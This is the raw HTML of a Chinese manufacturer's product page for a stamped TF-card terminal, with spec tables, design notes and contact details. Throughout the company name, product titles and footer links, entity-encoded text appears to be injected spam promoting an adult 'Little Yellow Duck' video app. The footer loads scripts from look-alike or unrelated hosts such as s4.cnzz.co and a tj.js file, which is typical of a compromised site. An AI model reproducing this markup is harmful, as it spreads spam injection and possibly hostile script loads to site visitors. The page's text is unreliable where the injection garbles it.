                                        <a id="8309a77ebe" class="jqzoom" rel="nofollow" href="http://www.aero-shenyang.com/uploadfiles/pictures/product/20161124140914_7705.jpg" title="TF卡端子">
                                            <img src="http://www.aero-shenyang.com/uploadfiles/pictures/product/20161124140914_7705.jpg" alt="TF卡端子" title="TF卡端子" onload="jqzooms(this)" onerror="jqzooms(this)" class="js_goods_image_url"></a>
                                    </div>
                                    <div id="8309a77ebe" class="div_prothumb">
                                        <div id="8309a77ebe" class="thumbporbox">
                                            <ul class="ul_prothumb" id="img_list">
                                            </ul>
                                        </div>
                                        <span class="span_prev span_prevb">prev</span><span class="span_next span_nextb">next</span>
                                    </div>
                                    <div id="8309a77ebe" class="div_prolinks">
                                        <a id="a_enlarge" onclick="viewBigImage(74)" href="#">查看全部大圖</a>
                                    </div>
                                </div>
                                <div id="8309a77ebe" class="clear">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="8309a77ebe" class="pright">
           
                    <div id="8309a77ebe" class="propar">
    <h4 class="corange">TF卡端子</h4>
    <div id="8309a77ebe" class="cpc pd_attr">
        
    </div>
    <div id="8309a77ebe" class="cps pd_short"></div>
    <div id="8309a77ebe" class="pd_hotline">
        <span>訂購熱線：</span><span class="font_hotline">137-1309-8683</span>
    </div>
</div>
<div id="8309a77ebe" class="propar" style="text-align: center; padding-top: 20px;">
    <div id="8309a77ebe" class="proparp">
        <a id="8309a77ebe" rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&site=&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子&menu=yes&uin=1038596870" target="_blank" title="立即谘詢"><img style="border: 0" src="/Skins/default/img/buynowsmalls.gif" alt="立即谘詢" /></a>
    </div>
</div>                </div>
                <div id="8309a77ebe" class="clear"></div>
                <div id="8309a77ebe" class="proinfo " id="detailvalue0">
   <p>
	<br  />
</p>
<p style="text-align: center;">
	<img src="/uploadfiles/pictures/product/20161124140914_7705.jpg" title="TF卡端子" class="" alt="TF卡端子" />
</p>
<p>
	<br  />
</p>
<p style="text-align: start;">
	<table style="width: 60%;" cellpadding="2" cellspacing="1" border="1" bordercolor="#000000">
		<tbody>
			<tr>
				<td style="text-align: center;">
					編號
				</td>
				<td style="text-align: center;">
					品名
				</td>
				<td style="text-align: center;">
					類別（公/母）<br />
				</td>
				<td style="text-align: center;">
					材質<br />
				</td>
				<td style="text-align: center;">
					電鍍規格<br />
				</td>
				<td style="text-align: center;">
					電鍍厚度<br />
				</td>
				<td style="text-align: center;">
					電鍍是否環保<br />
				</td>
				<td style="text-align: center;">
					產品規格<br />
				</td>
			</tr>
			<tr>
				<td style="text-align: center;">
					<br />
				</td>
				<td style="text-align: center;">
					TF卡精密端子<br />
				</td>
				<td style="text-align: center;">
					<br />
				</td>
				<td style="text-align: center;">
					C5210 &nbsp;T=0.2<br />
				</td>
				<td style="text-align: center;">
					不電鍍，清洗油汙<br />
				</td>
				<td style="text-align: center;">
					0
				</td>
				<td style="text-align: center;">
					0
				</td>
				<td style="text-align: center;">
					<p>
						0
					</p>
				</td>
			</tr>
		</tbody>
	</table>
<br />
	<table style="width: 60%;" cellpadding="2" cellspacing="0" border="1" bordercolor="#000000">
		<tbody>
			<tr>
				<td style="text-align: center;">
					picth<br />
				</td>
				<td style="text-align: center;">
					衝速<br />
				</td>
				<td style="text-align: center;">
					尺寸公差<br />
				</td>
				<td style="text-align: center;">
					平麵度<br />
				</td>
				<td style="text-align: center;">
					正位度<br />
				</td>
				<td style="text-align: center;">
					垂直度<br />
				</td>
				<td style="text-align: center;">
					直線度<br />
				</td>
				<td style="text-align: center;">
					重量<br />
				</td>
			</tr>
			<tr>
				<td style="text-align: center;">
					5.0<br />
				</td>
				<td style="text-align: center;">
					400<br />
				</td>
				<td style="text-align: center;">
					+/-0.02<br />
				</td>
				<td style="text-align: center;">
					+/-0.02<br />
				</td>
				<td style="text-align: center;">
					+/-0.02<br />
				</td>
				<td style="text-align: center;">
					+/-0.02<br />
				</td>
				<td style="text-align: center;">
					+/-0.02<br />
				</td>
				<td style="text-align: center;">
					約0.05克<br />
				</td>
			</tr>
		</tbody>
	</table>
</p>
<p style="text-align: start;">
	<table style="width: 60%;" cellpadding="2" cellspacing="0" border="1" bordercolor="#000000">
		<tbody>
			<tr>
				<td style="text-align: center;">
					特點<br />
				</td>
				<td style="text-align: center;">
					材料耐疲勞性要很好，需抗疲勞實驗1萬次以上<br />
				</td>
			</tr>
			<tr>
				<td style="text-align: center;">
					用途<br />
				</td>
				<td style="text-align: center;">
					TF卡精密端子極高的精密度,最高可達+/-0.01mm的精度，滿足不同產品的組裝要求<br />
				</td>
			</tr>
		</tbody>
	</table>
</p>
<p style="text-align: start;">
	⑴設計的TF卡精密端子必須滿足產品使用和技術性能，並能便於組裝及修配。
</p>
<p style="text-align: start;">
	<br />
⑵設計的TF卡精密端子必須有利於提高金屬材料的利用率，減少材料的品種和規格，盡可能降低材料的消耗。在允許的情況下采用價格低廉的材料，盡可能使零件做到無廢料及少廢料衝裁。
</p>
<p style="text-align: start;">
	<br />
⑶設計的TF卡精密端子必須形狀簡單，結構合理，以有利於簡化模具結構、簡化工序數量，即用最少、最簡單的衝壓工序完成整個零件的加工，減少再用其他方法加工，並有利於衝壓操作，便於組織實現機械化與自動化生產，以提高勞動生產率。
</p>
<p style="text-align: start;">
	<br />
⑷設計的TF卡精密端子，在保證能正常使用情況下，盡量使尺寸精度等級及表麵粗糙度等級要求低一些，並有利於產品的互換，減少廢品、保證產品質量穩定。
</p>
<p style="text-align: start;">
	<br />
⑸設計的TF卡精密端子，應有利於盡可能使用現有設備、工藝裝備以及工藝流程對其進行加工，並有利於衝模使用壽命的延長。
</p>
<p style="text-align: start;">
	<br  />
</p>
<p style="text-align: start;">
	有實物或圖紙可以直接谘詢工程師 &mdash;&mdash; &ldquo;<a id="8309a77ebe" rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;site=&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子&amp;menu=yes&amp;uin=2980501134" target="_blank" rel="nofollow"><span style="color: rgb(255, 0, 0);">點此文字谘詢</span></a>&rdquo;
</p>
<p style="text-align: start;">
	<br  />
</p>
<p style="text-align: start;">
	或撥打&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;全國熱線<span style="display:block;font-weight:bold;font-stretch:normal;font-size:24px;line-height:26px;font-family:arial, helvetica, sans-serif;color:#dd2910;word-spacing:-1.5px">400-862-1890</span><span style="display:block;font-weight:bold;font-stretch:normal;font-size:24px;line-height:26px;font-family:arial, helvetica, sans-serif;color:#dd2910;word-spacing:-1.5px">137-1309-8683</span><span style="display:block;font-weight:bold;font-stretch:normal;font-size:24px;line-height:26px;font-family:arial, helvetica, sans-serif;color:#dd2910;word-spacing:-1.5px">黃小姐</span> 
</p><div id="8309a77ebe" class="clear"></div>
                </div>
                
            </div>
            <div id="8309a77ebe" class="cp">
                <div id="8309a77ebe" class="cptab">
                    <a id="8309a77ebe" href="javascript:void(0)" class="cr">跟此產品相關的產品</a>
                </div>
                <div id="cntrRelevantProd">
                    <div id="cptab_relevant"><dl><dt><a id="8309a77ebe" target='_blank' rel="nofollow" href="http://www.aero-shenyang.com/Products/hjsdpjwdzc.html" title="焊接式彈片 精微電子衝壓件 精密連續衝壓生產廠家"><img src="http://www.aero-shenyang.com/uploadfiles/pictures/product/20251129110837_1421.jpg" alt="焊接式彈片 精微電子衝壓件 精密連續衝壓生產廠家"  title="焊接式彈片 精微電子衝壓件 精密連續衝壓生產廠家"/></a></dt><dd class="t1"><a id="8309a77ebe" target='_blank' rel="nofollow" href="http://www.aero-shenyang.com/Products/hjsdpjwdzc.html" title="焊接式彈片 精微電子衝壓件 精密連續衝壓生產廠家">焊接式彈片 精微電子衝壓件 精密連續衝壓生產廠家</a></dd><dd class="d1"></dd></dl><dl><dt><a id="8309a77ebe" target='_blank' rel="nofollow" href="http://www.aero-shenyang.com/Products/cywshtxnyd.html" title="衝壓彎式護套 &#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;電子外殼件 30年專業衝壓生產廠家"><img src="http://www.aero-shenyang.com/uploadfiles/pictures/product/20251129110017_6396.jpg" alt="衝壓彎式護套 &#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;電子外殼件 30年專業衝壓生產廠家"  title="衝壓彎式護套 &#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;電子外殼件 30年專業衝壓生產廠家"/></a></dt><dd class="t1"><a id="8309a77ebe" target='_blank' rel="nofollow" href="http://www.aero-shenyang.com/Products/cywshtxnyd.html" title="衝壓彎式護套 &#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;電子外殼件 30年專業衝壓生產廠家">衝壓彎式護套 &#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;電子外殼件 30年專業衝壓生產廠家</a></dd><dd class="d1"></dd></dl><dl><dt><a id="8309a77ebe" target='_blank' rel="nofollow" href="http://www.aero-shenyang.com/Products/jmdpdzcydp.html" title="&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475; 電子衝壓彈片 彈性好 壽命長 高速連續衝壓廠家"><img src="http://www.aero-shenyang.com/uploadfiles/pictures/product/20251106145027_8214.jpg" alt="&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475; 電子衝壓彈片 彈性好 壽命長 高速連續衝壓廠家"  title="&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475; 電子衝壓彈片 彈性好 壽命長 高速連續衝壓廠家"/></a></dt><dd class="t1"><a id="8309a77ebe" target='_blank' rel="nofollow" href="http://www.aero-shenyang.com/Products/jmdpdzcydp.html" title="&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475; 電子衝壓彈片 彈性好 壽命長 高速連續衝壓廠家">&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475; 電子衝壓彈片 彈性好 壽命長 高速連續衝壓廠家</a></dd><dd class="d1"></dd></dl></div>
                </div>
                <div id="8309a77ebe" class="clear"></div>
            </div>
        </div>
        <div id="8309a77ebe" class="rightbot"></div>
    </div>
    <div id="8309a77ebe" class="left">
        
<div id="8309a77ebe" class="leib2">
    <div id="8309a77ebe" class="tit">
        汽車線束端子分類
    </div>
    <div id="8309a77ebe" class="nr">
                    <h3 id="8309a77ebe" sid='0001,0117'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/qcxsdz.html" title="汽車線束端子">汽車線束端子</a></h3>
                                <h3 id="8309a77ebe" sid='0001,0066'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/cpytfl.html" title="按產品用途分類">按產品用途分類</a></h3>
                                            <ul sid='0001,0066'>
                                    <li id="8309a77ebe" sid='0001,0066,0092'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/xjdcyj.html" title="小家電衝壓件">小家電衝壓件</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0077'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/jddzcyj.html" title="傳感器衝壓件">傳感器衝壓件</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0078'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/jdqcyj.html" title="繼電器衝壓件">繼電器衝壓件</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0080'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/sjklcyj.html" title="手機通訊衝壓件">手機通訊衝壓件</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0082'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/hkjgydzcyj.html" title="太陽能光伏衝壓件">太陽能光伏衝壓件</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0089'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/yldzcyj_1.html" title="醫療電子衝壓件">醫療電子衝壓件</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0091'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/qckgcyj_1.html" title="輕觸開關衝壓件">輕觸開關衝壓件</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0093'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/lljqcyj_1.html" title="連接器端子">連接器端子</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0094'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/drdzdgcyj_1.html" title="&#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;電池衝壓件">&#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;電池衝壓件</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0095'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/xslcyj_1.html" title="&#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;汽車線束端子">&#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;汽車線束端子</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0102'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/xpfctp.html" title="芯片封測彈片">芯片封測彈片</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0110'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/wxmdcyj.html" title="微型馬達衝壓件">微型馬達衝壓件</a></li>
                                    <li id="8309a77ebe" sid='0001,0066,0111'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/dzyydkt.html" title="電子煙煙彈殼體">電子煙煙彈殼體</a></li>
                                </ul>
                                                <h3 id="8309a77ebe" sid='0001,0129'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/dcfbf_1.html" title="電池防爆閥">電池防爆閥</a></h3>
                                <h3 id="8309a77ebe" sid='0001,0065'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/cygyfl.html" title="按材質工藝分類">按材質工藝分類</a></h3>
                                <h3 id="8309a77ebe" sid='0001,0103'><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/cysbdyfl.html" title="衝壓手板打樣分類">衝壓手板打樣分類</a></h3>
                        </div>
</div><script type="text/javascript">
    var nr = document.querySelector('.nr');
    var h3s = nr.querySelectorAll('h3');
    for (var i = 0; i < h3s.length; i++) {
        var h3 = h3s[i];
        // 檢查sid屬性值是否為'0001'
        if (h3.getAttribute('sid') === '0001,0117' || h3.getAttribute('sid') === '0001,0129' || h3.getAttribute('sid') === '0001,0065' || h3.getAttribute('sid') === '0001,0066' || h3.getAttribute('sid') === '0001,0103') {
            var ul = h3.nextElementSibling;
            h3.style.display = 'none';
            ul.style.display = 'block';
        } else {
            var ul = h3.nextElementSibling;
            h3.style.display = 'none';
            ul.style.display = 'none';
        }
    }
</script>        <div id="divHistoryCntr" class="leib2" style="display: none;"></div>
        <div id="8309a77ebe" class="leib2">
                <div id="8309a77ebe" class="tit">
                    聯係&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;</div>
                <div id="8309a77ebe" class="leftlx">
                    <div id="8309a77ebe" class="dianh">
                        <div id="8309a77ebe" class="dianhua">
                            手機：<span>13713098683 李工</span>
                        </div>
<p></p>
<p>傳真：0769-81690630</p>
<p>QQ：1038596870</p>
<p>郵箱：<br/><a id="8309a77ebe" href="mailto:yewu@cnstamping.com
" title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;郵箱" target="_blank">yewu@cnstamping.com
</a></p>
<p>地址：東莞市道滘鎮粵暉路11號
</p>
                    </div>
                </div>
            </div>
    </div>
    <div id="8309a77ebe" class="clear"></div>
</div>
<!--content:end-->
<script type="text/javascript">
    productLoad();
</script>
<script type="text/javascript">
    $(".plc").find("a").attr("rel", "nofollow");
    $(".proparp").find("a").attr("rel", "nofollow");
</script>
<div id="8309a77ebe" class="footWrap">
	<div id="8309a77ebe" class="footer">
    	<div id="8309a77ebe" class="fnav"><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Article/jmdp1_1.html" title="&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475;" >&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475;</a><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Article/wjdz1_1.html" title="&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;端子" >&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;端子</a><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/product/" title="產品中心" >產品中心</a><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Article/odmoemdz_1.html" title="ODM/OEM定製" >ODM/OEM定製</a><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/xjsb.html" title="先進設備" >先進設備</a><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Article/pzbz1_1.html" title="品質保障" >品質保障</a><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/gyhj.html" title="關於&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;" >關於&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;</a><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/lxhj.html" title="聯係&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;" >聯係&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;</a><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/sitemap.html" title="網站地圖" target="_blank" >網站地圖</a></div>
        <div id="8309a77ebe" class="f_pic fl"><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/"title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子" target="_blank"><img src="http://www.aero-shenyang.com/uploadfiles/pictures/setting/20151225161507_3866.jpg" alt="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子" title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子" /></a></div>
        <div id="8309a77ebe" class="f_wz fl">
        	<b>東莞市&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子科技有限公司</b><br />
            地址：東莞市道滘鎮粵暉路11號<br />
            電話：137-1309-8683<em></em><br />
            郵箱：yewu@cnstamping.com <em></em><br />傳真：0769-81697092<em></em><br />
            備案號：【<a id="8309a77ebe" rel="nofollow" href="http://beian.miit.gov.cn/" title="粵ICP備11004908號" target="_blank" rel="nofollow">粵ICP備11004908號</a>】  <div id="8309a77ebe" class="kus"><script type="text/javascript" src="http://s4.cnzz.co/z_stat.php?id=1278308834&web_id=1278308834"></script></div> <em></em><script type="text/javascript" src="http://s.union.360.cn/5527.js"></script>
         
        </div>
        <p><img src="/uploadfiles/pictures/setting/20151225161518_2927.jpg" alt="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子" title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子" /></p>
		<!--<iframe src="http://wljg.gdgs.gov.cn/lz.ashx?vie=41BEF320E537FBF5FB05128371785C729CBB81A4AAC64FBA76D94B0CB58D5004FD97B81E494080C8B532A034E6D17BAB" scrolling="no" style="overflow:hidden;" frameborder="0" allowtransparency="true"></iframe>-->
    </div>
</div><!--
<script type="text/javascript">    (function () { document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E')); var bdcs = document.createElement('script'); bdcs.type = 'text/javascript'; bdcs.async = true; bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=6340140620903959588' + '&plate_url=' + encodeURIComponent(window.locations.href) + '&t=' + Math.ceil(new Date() / 3600000); var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(bdcs, s); })();</script>
<script type="text/javascript">
    $(".kus").find("a").attr("rel", "nofollow");
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.id = "omos";
        hm.src = "http://hm.omos88.com/collect.js?GIZTELDIMVVHK2TJNZTW22JOMNXW2";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.locations.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>  -->
<script src="/JS/rollup.min.js" type="text/javascript"></script>
<script type="text/javascript">
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "1", "bdPos": "left", "bdTop": "100" }, "share": [{ "tag": "share_1", "bdSize": 16 }, { "tag": "share_2", "bdSize": 32}]}; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
</script>
<script> (function () {        var _53code=document.createElement("script");        _53code.src = "http://tb.aero-shenyang.com/code/code/10190909/1";        var s = document.getElementsByTagName("script")[0];        s.parentNode.insertBefore(_53code, s);        })(); </script><script src="//www.aero-shenyang.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body></html><!--耗时1.0303800106秒-->